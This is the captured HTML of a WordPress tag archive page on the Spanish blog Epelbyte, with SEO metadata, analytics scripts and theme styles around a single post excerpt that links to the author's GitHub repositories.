

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epelbyte.com.ar/tag/donepel/
body_size: 16153
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.epelbyte.com.ar/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>donepel archivos - Epelbyte</title>
	<link rel="canonical" href="https://www.epelbyte.com.ar/tag/donepel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="donepel archivos - Epelbyte" />
	<meta property="og:url" content="https://www.epelbyte.com.ar/tag/donepel/" />
	<meta property="og:site_name" content="Epelbyte" />
	<meta property="og:image" content="https://www.epelbyte.com.ar/wp-content/uploads/2020/05/CAM00409.jpg" />
	<meta property="og:image:width" content="1403" />
	<meta property="og:image:height" content="1162" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Don_Epel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.epelbyte.com.ar/tag/donepel/","url":"https://www.epelbyte.com.ar/tag/donepel/","name":"donepel archivos - Epelbyte","isPartOf":{"@id":"https://www.epelbyte.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.epelbyte.com.ar/tag/donepel/#primaryimage"},"image":{"@id":"https://www.epelbyte.com.ar/tag/donepel/#primaryimage"},"thumbnailUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2018/10/avatargithub.jpeg","breadcrumb":{"@id":"https://www.epelbyte.com.ar/tag/donepel/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/tag/donepel/#primaryimage","url":"https://www.epelbyte.com.ar/wp-content/uploads/2018/10/avatargithub.jpeg","contentUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2018/10/avatargithub.jpeg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://www.epelbyte.com.ar/tag/donepel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.epelbyte.com.ar/"},{"@type":"ListItem","position":2,"name":"donepel"}]},{"@type":"WebSite","@id":"https://www.epelbyte.com.ar/#website","url":"https://www.epelbyte.com.ar/","name":"Epelbyte","description":"Keep the smoke inside the circuit.","publisher":{"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epelbyte.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842","name":"Don_Epel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","caption":"Don_Epel"},"logo":{"@id":"https://www.epelbyte.com.ar/#/schema/person/image/"},"sameAs":["https://www.epelbyte.com.ar"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LSJJ6PEJKC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.epelbyte.com.ar\/tag\/donepel\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LSJJ6PEJKC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LSJJ6PEJKC', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpapp-styles-css' href='https://www.epelbyte.com.ar/wp-content/plugins/wordpress-easy-paypal-payment-or-donation-accept-plugin/wpapp-styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #cccccc;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--blue: #1982d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/style.css?ver=20251220-231000' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-block-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/colors/dark.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,png,jpg,zip","inbound_paths":"[]","home_url":"https:\/\/www.epelbyte.com.ar","hash_tracking":"true","v4_id":"G-LSJJ6PEJKC"};/* ]]> */
</script>
<script type="text/javascript" id="catchbox-menu-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=catchbox-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/menu.min.js?ver=2.1.1.1" id="catchbox-menu-js"></script>
<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-270x270.jpg" />
<style>
.code-block-align-left {margin: 8px auto 8px 0; text-align: left; display: block; clear: both;}
.code-block- {}
.code-block-default {margin: 8px 0; clear: both;}
</style>
</head>

<body class="archive tag tag-donepel tag-435 wp-embed-responsive wp-theme-catch-box single-author right-sidebar one-menu header-image-top">

    
    
    <div id="page" class="hfeed site">

        <a href="#main" class="skip-link screen-reader-text">Skip to content</a>
        <header id="branding" role="banner">

            
            <div id="header-content" class="clearfix">

                <div class="logo-wrap clearfix">	<div id="hgroup" class="site-details">
					<p id="site-title"><a href="https://www.epelbyte.com.ar/" rel="home">Epelbyte</a></p>
					<p id="site-description">Keep the smoke inside the circuit.</p>
			
   	</div><!-- #hgroup -->
</div><!-- .logo-wrap -->	<form role="search" method="get" class="searchform" action="https://www.epelbyte.com.ar/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>

            </div><!-- #header-content -->

                <div class="menu-access-wrap mobile-header-menu clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor page-menu">
            <a href="#mobile-header-left-nav" id="menu-toggle-primary" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-left-menu -->
            
        
        <div id="site-header-menu-primary" class="site-header-menu">
            <nav id="access" class="main-navigation menu-focus" role="navigation" aria-label="Primary Menu">
            
                <h3 class="screen-reader-text">Primary menu</h3>
                <div class="menu-header-container"><ul class="menu"><li ><a href="https://www.epelbyte.com.ar/">Home</a></li></ul></div><!-- .menu-header-container -->            </nav><!-- #access -->
        </div><!-- .site-header-menu -->

            </div><!-- .menu-access-wrap -->
    
        </header><!-- #branding -->

        
        
        <div id="main" class="clearfix">

            
            <div id="primary" class="content-area">

                
                <div id="content" role="main">
                    
			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>donepel</span></h1>

									</header>

								
					
	<article id="post-1912" class="post-1912 post type-post status-publish format-standard has-post-thumbnail hentry category-guiasytutoriales category-libros-e-books tag-donepel tag-github tag-proyectos">
		<header class="entry-header">
							<h2 class="entry-title"><a href="https://www.epelbyte.com.ar/mis-repositorios-en-github/" title="Permalink to Mis repositorios en GitHub" rel="bookmark">Mis repositorios en GitHub</a></h2>
			
			                <div class="entry-meta">
                    <span class="sep">Posted on </span><a href="https://www.epelbyte.com.ar/mis-repositorios-en-github/" title="02:10" rel="bookmark"><time class="entry-date updated" datetime="2018-10-07T02:10:09-03:00" pubdate>07/10/2018</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.epelbyte.com.ar/author/epel/" title="View all posts by Don_Epel" rel="author">Don_Epel</a></span></span>                                        	<span class="sep sep-comment"> &mdash; </span>
                        <span class="comments-link">
                         	<a href="https://www.epelbyte.com.ar/mis-repositorios-en-github/#respond">No Comments &darr;</a>                        </span>
                                    </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		             <div class="entry-summary">
                               		<a href="https://www.epelbyte.com.ar/mis-repositorios-en-github/" title="Permalink to Mis repositorios en GitHub" rel="bookmark">
						<img width="318" height="318" src="https://www.epelbyte.com.ar/wp-content/uploads/2018/10/avatargithub.jpeg" class="attachment-featured-slider size-featured-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.epelbyte.com.ar/wp-content/uploads/2018/10/avatargithub.jpeg 400w, https://www.epelbyte.com.ar/wp-content/uploads/2018/10/avatargithub-300x300.jpeg 300w, https://www.epelbyte.com.ar/wp-content/uploads/2018/10/avatargithub-150x150.jpeg 150w" sizes="(max-width: 318px) 100vw, 318px" />                   	</a>
                                <p>En github, podrás encontrar algunos proyectos que estoy realizando, varios ya presentados en este blog y otros demasiado verdes como para exponerlos aún. https://github.com/donepel/ No olvides dejar tus comentarios o proponer nuevos proyectos. Saludos Mira también estos otros artículos📻 HamRadio <a class="more-link" href="https://www.epelbyte.com.ar/mis-repositorios-en-github/">Continue reading <span class="screen-reader-text">  Mis repositorios en GitHub</span><span class="meta-nav">&rarr;</span></a></p>
            </div><!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.epelbyte.com.ar/category/guiasytutoriales/" rel="category tag">Guias, How-To, Tutoriales</a>, <a href="https://www.epelbyte.com.ar/category/libros-e-books/" rel="category tag">Libros, E-Books y Manuales</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
